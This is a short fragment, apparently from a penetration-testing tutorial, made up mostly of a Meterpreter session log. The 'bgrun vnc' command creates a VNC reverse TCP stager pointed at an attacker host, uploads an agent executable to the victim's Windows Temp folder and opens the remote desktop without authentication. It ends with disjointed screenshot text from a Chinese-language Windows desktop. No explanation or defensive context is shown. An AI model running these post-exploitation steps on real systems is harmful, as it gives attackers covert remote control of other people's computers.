 meterpreter > bgrun vnc
[*] Executed Meterpreter with Job ID 10
meterpreter > [*] Creating a VNC reverse tcp stager: LHOST=10.10.10.133 LPORT
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\EVHEKfy.exe
[*] Executing the VNC agent with endpoint 10.10.10.133:4545...
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "c-fc80d69b4b024"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
[*] Background script with Job ID 10 has completed (["vnc"])
TightVNC: c-fc80d69b4b024
回收站
安全配置向
导
1.exe
打开(O)
运行方式(A)...
附到「开始」菜单(I)
发送到(N)
剪切(T)
复制(C)
创建快捷方式(S)
删除(D)
重命名(M)
属性(R)